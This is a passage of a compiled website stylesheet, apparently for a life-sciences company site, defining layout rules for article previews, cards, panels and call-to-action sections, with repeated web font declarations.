  border-radius: 30px;
  display: flex;
  margin: 15px 0;
  overflow: hidden;
  position: relative;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  text-decoration: none;
  color: #000;
  height: calc(100% - 30px);
}
@media only screen  and (max-width: 767px) {
  .article__preview {
    padding: 35px 30px;
  }
}
.article__preview .inner {
  max-width: 274px;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: space-between;
  position: relative;
  z-index: 2;
}
.article__preview .line {
  height: 1px;
  margin: 7px 0;
}
.article__preview h2, .article__preview h3, .article__preview h4 {
  margin-bottom: 25px;
}
.article__preview h2 + p, .article__preview h3 + p, .article__preview h4 + p {
  margin-bottom: auto !important;
}
.article__preview p {
  margin-bottom: 0;
}
.article__preview-date {
  margin-bottom: 7px;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 500;
  font-size: 14px;
}
.article__preview-name {
  margin-top: auto;
  font-weight: 500;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 500;
  margin-top: 20px;
}
@media only screen  and (max-width: 576px) {
  .article__preview-name {
    display: none;
  }
}
.article__preview-tags {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  color: #6e6e6e;
  font-size: 14px;
}
.article__preview--whitebg {
  background: #fff;
  color: #000;
}
.article__preview--blackbg {
  background: #000;
  color: #fff;
}
.article__preview--blackbg .line {
  background: #fff;
}
.article__preview--blackbg .article__preview-tags {
  color: inherit;
}
@media only screen  and (max-width: 576px) {
  .article__preview--big {
    padding-top: 170px;
  }
  .article__preview--big img {
    height: auto !important;
    object-fit: contain !important;
  }
}
.article__preview-bg {
  position: absolute;
}
.article__preview-bg--cover {
  width: 100%;
  height: 100%;
  object-fit: cover;
  left: 0;
  top: 0;
}
.article__preview-bg--contain {
  width: auto;
  height: 100%;
  right: 0;
  top: 0;
  object-fit: contain;
}
@media only screen  and (max-width: 992px) {
  .article__preview-bg--contain {
    width: 100%;
    height: auto;
    opacity: 0.5;
  }
}
@media only screen  and (max-width: 576px) {
  .article__preview-bg--contain {
    opacity: 1;
  }
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.blog__article {
  margin-bottom: 60px;
  padding-bottom: 0;
}
@media only screen  and (max-width: 1200px) {
  .blog__article {
    margin-bottom: 30px;
  }
}
.blog__article .p-large {
  color: #6e6e6e;
}
.blog__article .p-large b, .blog__article .p-large strong {
  color: #000;
}
.blog__article .date {
  margin-bottom: 10px;
}
.author {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  margin-bottom: 22px;
}
@media only screen  and (max-width: 992px) {
  .author {
    flex-direction: row-reverse;
    align-items: center;
  }
}
.author-img {
  border-radius: 30px;
  margin-bottom: 16px;
  width: 95px;
  height: 95px;
  object-fit: contain;
}
@media only screen  and (max-width: 992px) {
  .author-img {
    margin-bottom: 0;
    margin-left: 16px;
  }
}
@media only screen  and (max-width: 576px) {
  .author-img {
    width: 80px;
    height: 80px;
  }
}
.author-name {
  margin: 0 0 7px 0;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-size: 16px;
  font-weight: 800;
}
.author-text {
  max-width: 255px;
  margin: 0;
  line-height: 1.2;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.card, .sv-get-started .card {
  padding: 40px 27px 38px 39px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  background-color: #fff;
  height: 100%;
  display: flex;
  flex-direction: column;
}
@media only screen  and (max-width: 992px) {
  .card, .sv-get-started .card {
    padding: 34px 30px;
  }
}
.card h3, .sv-get-started .card h3, .card h4, .sv-get-started .card h4 {
  margin-bottom: 0;
}
.card p, .sv-get-started .card p {
  margin: 15px 0;
}
.card__header {
  border-bottom: 1px solid #000;
  padding-bottom: 17px;
}
.card__body {
  padding: 27px 0 44px;
}
.card__footer {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-left: 24px;
  padding-right: 39px;
  margin-top: auto;
}
@media only screen  and (max-width: 992px) {
  .card__footer {
    padding: 0;
  }
}
.compare__panels, .starvue_flowchart {
  padding: 70px 0;
}
@media only screen  and (max-width: 576px) {
  .compare__panels, .starvue_flowchart {
    padding: 50px 0;
  }
}
.compare__panels h3, .starvue_flowchart h3 {
  margin-bottom: 10px;
}
.compare__panels .display-2, .starvue_flowchart .display-2 {
  margin-bottom: 15px;
}
.compare__panels .display-2 + p, .starvue_flowchart .display-2 + p {
  margin-bottom: 79px;
}
.compare__panels .caption, .starvue_flowchart .caption {
  text-align: center;
  max-width: 540px;
  width: 100%;
  padding-bottom: 79px;
}
.compare__panels .slider__wrap, .starvue_flowchart .slider__wrap {
  width: 100%;
}
@media only screen  and (max-width: 1200px) {
  .compare__panels .slider__wrap, .starvue_flowchart .slider__wrap {
    overflow: visible;
  }
}
.compare__panels .swiper, .starvue_flowchart .swiper {
  align-items: stretch;
}
.compare__panels .slide, .starvue_flowchart .slide {
  height: auto;
}
@media only screen  and (max-width: 1200px) {
  .compare__panels .slide, .starvue_flowchart .slide {
    width: 350px;
  }
}
@media only screen  and (max-width: 992px) {
  .compare__panels .slide, .starvue_flowchart .slide {
    width: 300px;
  }
}
.compare__panels .card, .compare__panels .sv-get-started .card, .sv-get-started .compare__panels .card, .starvue_flowchart .card, .starvue_flowchart .sv-get-started .card, .sv-get-started .starvue_flowchart .card {
  padding: 40px 27px 38px 39px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  background-color: #fff;
  height: 100%;
  display: flex;
  flex-direction: column;
}
@media only screen  and (max-width: 992px) {
  .compare__panels .card, .compare__panels .sv-get-started .card, .sv-get-started .compare__panels .card, .starvue_flowchart .card, .starvue_flowchart .sv-get-started .card, .sv-get-started .starvue_flowchart .card {
    padding: 34px 30px;
  }
}
.compare__panels .card h3, .compare__panels .sv-get-started .card h3, .sv-get-started .compare__panels .card h3, .compare__panels .card h4, .compare__panels .sv-get-started .card h4, .sv-get-started .compare__panels .card h4, .starvue_flowchart .card h3, .starvue_flowchart .sv-get-started .card h3, .sv-get-started .starvue_flowchart .card h3, .starvue_flowchart .card h4, .starvue_flowchart .sv-get-started .card h4, .sv-get-started .starvue_flowchart .card h4 {
  margin-bottom: 0;
}
.compare__panels .card p, .compare__panels .sv-get-started .card p, .sv-get-started .compare__panels .card p, .starvue_flowchart .card p, .starvue_flowchart .sv-get-started .card p, .sv-get-started .starvue_flowchart .card p {
  margin: 15px 0;
}
.compare__panels .card__header, .starvue_flowchart .card__header {
  border-bottom: 1px solid #000;
  padding-bottom: 17px;
}
.compare__panels .card__body, .starvue_flowchart .card__body {
  padding: 27px 0 44px;
}
.compare__panels .card__footer, .starvue_flowchart .card__footer {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-left: 24px;
  padding-right: 39px;
  margin-top: auto;
}
@media only screen  and (max-width: 992px) {
  .compare__panels .card__footer, .starvue_flowchart .card__footer {
    padding: 0;
  }
}
.compare__panels .card .link, .compare__panels .sv-get-started .card .link, .sv-get-started .compare__panels .card .link, .starvue_flowchart .card .link, .starvue_flowchart .sv-get-started .card .link, .sv-get-started .starvue_flowchart .card .link {
  width: 100%;
  margin-bottom: 27px;
}
.compare__panels .card .link.active svg, .compare__panels .sv-get-started .card .link.active svg, .sv-get-started .compare__panels .card .link.active svg, .starvue_flowchart .card .link.active svg, .starvue_flowchart .sv-get-started .card .link.active svg, .sv-get-started .starvue_flowchart .card .link.active svg {
  transform: rotate(-90deg);
}
.compare__panels .card .link svg, .compare__panels .sv-get-started .card .link svg, .sv-get-started .compare__panels .card .link svg, .starvue_flowchart .card .link svg, .starvue_flowchart .sv-get-started .card .link svg, .sv-get-started .starvue_flowchart .card .link svg {
  transform: rotate(90deg);
}
.compare__panels .card .btn, .compare__panels .sv-get-started .card .btn, .sv-get-started .compare__panels .card .btn, .compare__panels .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .compare__panels .card a, .compare__panels .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .compare__panels .card .btn--see_more, .compare__panels .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .compare__panels .card .btn--big, .compare__panels .sv-get-started .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .compare__panels .sv-get-started .card a, .compare__panels .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .compare__panels .sv-get-started .card .btn--see_more, .compare__panels .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .compare__panels .sv-get-started .card .btn--big, .starvue_flowchart .card .btn, .starvue_flowchart .sv-get-started .card .btn, .sv-get-started .starvue_flowchart .card .btn, .starvue_flowchart .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .starvue_flowchart .card a, .starvue_flowchart .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .starvue_flowchart .card .btn--see_more, .starvue_flowchart .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .starvue_flowchart .card .btn--big, .starvue_flowchart .sv-get-started .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .starvue_flowchart .sv-get-started .card a, .starvue_flowchart .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .starvue_flowchart .sv-get-started .card .btn--see_more, .starvue_flowchart .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .starvue_flowchart .sv-get-started .card .btn--big {
  width: 100%;
}
.compare__panels .slider__arrow, .starvue_flowchart .slider__arrow {
  display: none;
}
@media only screen  and (max-width: 576px) {
  .compare__panels .slider__arrow, .starvue_flowchart .slider__arrow {
    display: block;
  }
}
.cards__grid {
  padding: 70px 0;
}
@media only screen  and (max-width: 576px) {
  .cards__grid {
    padding: 50px 0;
  }
}
.cards__grid .slider__wrap {
  margin: 34px 0;
}
@media only screen  and (max-width: 576px) {
  .cards__grid .slider__wrap {
    overflow: visible;
  }
}
@media only screen  and (max-width: 576px) {
  .cards__grid .slide {
    width: 210px;
  }
}
.cards__grid .swiper-pagination-progressbar {
  margin-top: 36px;
  margin-bottom: 25px;
}
.cards__grid .card, .cards__grid .sv-get-started .card, .sv-get-started .cards__grid .card {
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background-color: #fff;
  overflow: hidden;
  position: relative;
  height: 100%;
}
.cards__grid .card-inner {
  z-index: 2;
  position: relative;
}
.cards__grid .card .btn, .cards__grid .sv-get-started .card .btn, .sv-get-started .cards__grid .card .btn, .cards__grid .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cards__grid .card a, .cards__grid .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cards__grid .card .btn--see_more, .cards__grid .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cards__grid .card .btn--big, .cards__grid .sv-get-started .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cards__grid .sv-get-started .card a, .cards__grid .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cards__grid .sv-get-started .card .btn--see_more, .cards__grid .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cards__grid .sv-get-started .card .btn--big {
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
}
.cards__grid .card p, .cards__grid .sv-get-started .card p, .sv-get-started .cards__grid .card p {
  font-size: 18px;
  margin-bottom: 0;
}
.cards__grid .card h3, .cards__grid .sv-get-started .card h3, .sv-get-started .cards__grid .card h3 {
  transition: 0.3s;
}
.cards__grid .card ul, .cards__grid .sv-get-started .card ul, .sv-get-started .cards__grid .card ul, .cards__grid .card ol, .cards__grid .sv-get-started .card ol, .sv-get-started .cards__grid .card ol {
  font-size: 18px;
  transition: 0.3s;
}
.cards__grid .card--12 {
  padding: 74px 63px;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .cards__grid .card--12 {
    padding: 54px 60px;
  }
}
@media only screen  and (max-width: 576px) {
  .cards__grid .card--12 {
    padding: 30px;
  }
}
.cards__grid .card--12 h3, .cards__grid .card--12 h2, .cards__grid .card--12 h4, .cards__grid .card--12 p {
  width: 55%;
}
@media only screen  and (max-width: 1200px) {
  .cards__grid .card--12 h3, .cards__grid .card--12 h2, .cards__grid .card--12 h4, .cards__grid .card--12 p {
    width: 100%;
  }
}
.cards__grid .card--12 img {
  width: 43%;
  height: 100%;
  position: absolute;
  bottom: 0;
  right: 0;
}
@media only screen  and (max-width: 1200px) {
  .cards__grid .card--12 img {
    max-width: 100%;
    max-height: 100%;
    width: auto;
    height: auto;
  }
}
@media only screen  and (max-width: 576px) {
  .cards__grid .card--12 img {
    width: 100%;
    height: 100%;
  }
}
.cards__grid .card--6 {
  padding: 63px;
}
@media only screen  and (max-width: 1200px) {
  .cards__grid .card--6 {
    padding: 54px 30px;
  }
}
@media only screen  and (max-width: 767px) {
  .cards__grid .card--6 {
    height: auto;
    margin-bottom: 34px;
  }
}
@media only screen  and (max-width: 576px) {
  .cards__grid .card--6 {
    padding: 30px;
  }
}
.cards__grid .card--6 .btn, .cards__grid .card--6 body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cards__grid .card--6 a, .cards__grid .card--6 body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cards__grid .card--6 .btn--see_more, .cards__grid .card--6 body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cards__grid .card--6 .btn--big {
  z-index: -1;
}
.cards__grid .card--6.has-hover:hover > *:not(.btn) {
  filter: blur(5px);
}
.cards__grid .card--6.has-hover:hover .btn, .cards__grid .card--6.has-hover:hover body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cards__grid .card--6.has-hover:hover a, .cards__grid .card--6.has-hover:hover body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cards__grid .card--6.has-hover:hover .btn--see_more, .cards__grid .card--6.has-hover:hover body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cards__grid .card--6.has-hover:hover .btn--big {
  opacity: 1;
  z-index: 1;
}
.cards__grid .card--4 {
  padding: 25px 34px 40px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}
@media only screen  and (max-width: 1200px) {
  .cards__grid .card--4 {
    padding: 36px 30px;
  }
}
.cards__grid .card--4 img {
  width: 168px;
  height: 95px;
  object-fit: cover;
  margin-bottom: 14px;
}
.antibody__panel {
  padding: 70px 0;
}
@media only screen  and (max-width: 576px) {
  .antibody__panel {
    padding: 50px 0;
  }
}
.antibody__panel .btn, .antibody__panel body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .antibody__panel a, .antibody__panel body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .antibody__panel .btn--see_more, .antibody__panel body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .antibody__panel .btn--big {
  margin-bottom: 58px;
}
.antibody__panel .card, .antibody__panel .sv-get-started .card, .sv-get-started .antibody__panel .card {
  padding: 10px 5px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background-color: #fff;
  min-height: 102px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  font-size: 18px;
  margin-bottom: 30px;
}
/** Samba Scientific **/
.cta__section--middle.cta-card-long-reader-tall {
  padding: 64px 0 120px 0;
}
.cta__section--middle.cta-card-long-reader-tall h2 {
  font-size: 28px;
}
.cta__section--middle.cta-card-long-reader-tall .col-lg-6 {
  width: 100%;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  margin: auto;
}
.cta__section--middle.cta-card-long-reader-tall p {
  width: 100%;
  max-width: 500px;
  margin: auto;
  text-align: center;
}
.cta__section--middle.cta-card-long-reader-tall.bg-img-bottom .cta__section-img {
  max-width: 100%;
  height: 120px;
  top: unset;
  bottom: 0;
}
.cta__section--middle.cta-card-long-reader-tall.cta-card-long-reader-narrow {
  width: 100%;
  max-width: 840px;
  margin-left: auto;
  margin-right: auto;
}
.sv-get-started .card .btn, .sv-get-started .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started .card a, .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv-get-started .card .btn--see_more, .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started .card .btn--big {
  width: max-content;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.cta__panel {
  padding: 85px 0;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .cta__panel {
    overflow: hidden;
  }
}
@media only screen  and (max-width: 576px) {
  .cta__panel {
    padding: 40px 0;
    overflow: visible;
  }
}
.cta__panel-img {
  width: 50%;
  height: auto;
  object-fit: cover;
}
@media only screen  and (max-width: 992px) {
  .cta__panel-img {
    width: 80%;
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: -1;
    transform: translate(25%, 0);
  }
}
@media only screen  and (max-width: 576px) {
  .cta__panel-img {
    display: none;
  }
}
.cta__panel-bg {
  display: none;
}
@media only screen  and (max-width: 576px) {
  .cta__panel-bg {
    position: absolute;
    z-index: -1;
    display: block;
    width: calc(100% + 80px);
    max-width: calc(100% + 80px);
    left: -40px;
    height: 100%;
    object-fit: cover;
  }
}
.cta__panel .link {
  margin-bottom: 32px;
}
.cta__heading {
  padding: 88px 0;
}
@media only screen  and (max-width: 1200px) {
  .cta__heading {
    padding: 60px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .cta__heading {
    padding: 40px 0;
  }
}
.cta__section {
  margin: 72px 0;
  background: #fff;
